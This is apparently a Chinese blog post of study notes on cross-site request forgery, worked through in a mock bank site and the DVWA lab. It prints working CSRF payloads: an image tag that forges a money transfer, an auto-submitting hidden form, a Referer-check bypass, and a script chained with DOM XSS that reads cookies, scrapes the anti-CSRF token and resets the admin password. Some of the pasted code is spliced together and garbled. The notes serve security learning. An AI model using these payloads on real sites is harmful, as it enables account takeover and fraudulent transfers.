-
csrf学习笔记总结
跨站请求伪造csrf
csrf概述
csrf原理
跨站请求伪造(Cross Site Request Forgery,CSRF)是一种攻击,它强制浏览器客户端用户在当前对其进行身份验证后的Web 应用程序上执行非本意操作的攻击,攻击的重点在于更改状态的请求,而不是盗取数据,因为攻击者无法查看伪造请求的响应。
借助于社工的一些帮助,例如,通过电子邮件或聊天发送链接,攻击者可以诱骗用户执行攻击者选择的操作。如果受害者是普通用户,则成功的CSRF 攻击可以强制用户执行更改状态的请求,例如转移资金、修改密码等操作。如果受害者是管理账户,CSRF 攻击会危及整个Web 应用程序。
关键点
-
受害者没有退出登录,受害者保持身份认证。
-
CSRF 继承了受害者的身份和特权,代表受害者执行非本意的、恶意的操作。
-
CSRF 会借用浏览器中与站点关联的所有身份凭据,例如用户的会话Cookie,IP 地址,Windows 域凭据等。
目标
CSRF 的目标是更改用户账户的状态,攻击者利用CSRF 发送的请求都是更改状态的请求,比如,转账、更改密码,购买商品等等。
CSRF 的场景中,攻击者是没有办法获得服务器的响应。
csrf场景
银行账户转账
搭建模拟银行网站 http://10.4.7.130/bank/

构造虚假网站
构造CSRF 攻击连接

- 1
- 2
- 3
- 4
- 5
-
攻击者通过 标签构造GET 请求。
-
浏览器根据 标签中的 SRC 属性,请求服务器资源,会自动带上身份认证信息
场景建模

起初admin用户账户余额70499

使用hello用户向admin用户转账1元

再次查看admin用户余额,增加一元,由此可见功能正常

开始csrf
构造跳转网页及功能实现
get请求csrf
<meta charset='utf-8'> <img src='./1.jpg'><br /> <img src='http://10.4.7.164/bank/action.php? username=hacker&money=100&submit=%E4%BA%A4%E6%98%93' alt='宝刀在手,谁与争锋'>- 1
- 2
- 3
- 4
- 5
post请求csrf
' ); // Feedback for the user echo "<meta charset='utf-8'> <form name='csrf' action='http://10.4.7.164/bank/action.php' method='post'> <input type='hidden' name='username' value='hacker'> <input type='hidden' name='money' value='100'> form> <script>document.csrf.submit()script> <img src="./1.jpg" ><br /> // Checks to see where the request came from if( stripos( $_SERVER[ 'HTTP_REFERER' ] ,$_SERVER[ 'SERVER_NAME' ]) !== false ) { // Get input $pass_new = $_GET[ 'password_new' ]; $pass_conf = $_GET[ 'password_conf' ]; // Do the passwords match? if( $pass_new == $pass_conf ) { // They do! $pass_new = ((isset($GLOBALS["___mysqli_ston"]) && is_object($GLOBALS["___mysqli_ston"])) ? mysqli_real_escape_string($GLOBALS["___mysqli_ston"], $pass_new ) : ((trigger_error("[MySQLConverterToo] Fix the mysql_escape_string() call! This code does not work.", E_USER_ERROR)) ? "" : "")); $pass_new = md5( $pass_new ); // Update the database $insert = "UPDATE `users` SET password = '$pass_new' WHERE user = '" . dvwaCurrentUser() . "';"; $result = mysqli_query($GLOBALS["___mysqli_ston"], $insert ) or die( ''
. ((is_object($GLOBALS["___mysqli_ston"])) ? mysqli_error($GLOBALS["___mysqli_ston"]) : (($___mysqli_res = mysqli_connect_error()) ? $___mysqli_res : false)) . 'Password Changed.
"; } else { // Issue with passwords matching echo "Passwords did not match.
"; } } else { // Didn't come from a trusted source echo "That request didn't look correct.
"; } ((is_null($___mysqli_res = mysqli_close($GLOBALS["___mysqli_ston"]))) ? false : $___mysqli_res); } ?>- 1
- 2
- 3
- 4
- 5
- 6
- 7
- 8
- 9
- 10
- 11
- 12
- 13
- 14
- 15
- 16
- 17
- 18
- 19
- 20
- 21
- 22
- 23
- 24
- 25
- 26
- 27
- 28
- 29
- 30
- 31
- 32
- 33
- 34
- 35
- 36
以下操作需要使用ie浏览器,且为三台不同的虚拟机
换另一台虚拟机10.9.47.217
写一个img标签,将url放进去
<img src="http://10.9.47.221/dvwa_2.0.1/vulnerabilities/csrf/?password_new=asd&password_conf=asd&Change=Change">- 1
然后将该html文件名命名为10.9.47.221.html 因为会检查refer中有没有servername,文件名中包含也算,然后去除了这两台虚拟机之外的另外一台虚拟机
先访问221的的dvwa靶场,然后访问217的修改密码的html文件,登出过后会发现密码已经修改
以上为非本地靶场操作
本地搭建靶场直接抓包修改或者构造一个简单的img直接访问即可
high
' ); // Feedback for the user echo "if( isset( $_GET[ 'Change' ] ) ) { // Check Anti-CSRF token checkToken( $_REQUEST[ 'user_token' ], $_SESSION[ 'session_token' ], 'index.php' ); // Get input $pass_new = $_GET[ 'password_new' ]; $pass_conf = $_GET[ 'password_conf' ]; // Do the passwords match? if( $pass_new == $pass_conf ) { // They do! $pass_new = ((isset($GLOBALS["___mysqli_ston"]) && is_object($GLOBALS["___mysqli_ston"])) ? mysqli_real_escape_string($GLOBALS["___mysqli_ston"], $pass_new ) : ((trigger_error("[MySQLConverterToo] Fix the mysql_escape_string() call! This code does not work.", E_USER_ERROR)) ? "" : "")); $pass_new = md5( $pass_new ); // Update the database $insert = "UPDATE `users` SET password = '$pass_new' WHERE user = '" . dvwaCurrentUser() . "';"; $result = mysqli_query($GLOBALS["___mysqli_ston"], $insert ) or die( ''
. ((is_object($GLOBALS["___mysqli_ston"])) ? mysqli_error($GLOBALS["___mysqli_ston"]) : (($___mysqli_res = mysqli_connect_error()) ? $___mysqli_res : false)) . 'Password Changed.
"; } else { // Issue with passwords matching echo "Passwords did not match.
"; } ((is_null($___mysqli_res = mysqli_close($GLOBALS["___mysqli_ston"]))) ? false : $___mysqli_res); } // Generate Anti-CSRF token generateSessionToken(); ?>- 1
- 2
- 3
- 4
- 5
- 6
- 7
- 8
- 9
- 10
- 11
- 12
- 13
- 14
- 15
- 16
- 17
- 18
- 19
- 20
- 21
- 22
- 23
- 24
- 25
- 26
- 27
- 28
- 29
- 30
- 31
- 32
- 33
- 34
- 35
触发url
http://10.9.47.221/dvwa_2.0.1/vulnerabilities/xss_d/?default=English#- 1
将此脚本写成js文件
alert(document.cookie); var theurl="http://10.9.47.221/dvwa_2.0.1/vulnerabilities/csrf/"; if(window.XMLHttpRequest){ xmlhttp=new XMLHttpRequest(); }else{ xmlhttp=new ActiveXObject("Microsoft.XMLHTTP"); } var count = 0; xmlhttp.onreadystatechange=function(){ if (xmlhttp.readyState==4 && xmlhttp.status==200){ var text = xmlhttp.responseText; var regex = /user_token\' value\=\'(.*?)\' \/\>/; var match = text.match(regex); console.log(match); alert(match[1]); var token = match[1]; var new_url = "http://10.9.47.221/dvwa_2.0.1/vulnerabilities/csrf/?password_new=admin&password_conf=admin&Change=Change&user_token="+token; if(count==0){ count++; xmlhttp.open("GET",new_url,false); xmlhttp.send(); } } } xmlhttp.open("GET",theurl,false); xmlhttp.send(); # 其中ip为靶场的ip 将该脚本文件放到非靶场位置的虚拟机也可成功修改密码,依托于dom型的xss完成,如果写成html访问会受到同源策略的影响- 1
- 2
- 3
- 4
- 5
- 6
- 7
- 8
- 9
- 10
- 11
- 12
- 13
- 14
- 15
- 16
- 17
- 18
- 19
- 20
- 21
- 22
- 23
- 24
- 25
- 26
- 27
- 28
- 29
- 30
- 31
-
-
相关阅读:
使用Mock技术模拟数据
脉冲神经网络原理及应用,脉冲神经网络项目名称
Linux下文件目录权限管理chmod, chown, chgrp,umask命令使用总结
后端接口接收对象和文件集合,formdata传递数组对象
uniapp app或微信小程序项目使用gite仓库中的图片
C_11微机原理
驱动开发3 ioctl函数的使用+3个实例(不传递第三个参数、第三个参数为整型、第三个参数为地址)
【云原生&微服务三】SpringCloud之Ribbon是这样实现负载均衡的(源码剖析@LoadBalanced原理)
python文件打包找不到文件路径
【Linux】基础
- 原文地址:https://blog.csdn.net/qq_58683895/article/details/134422600
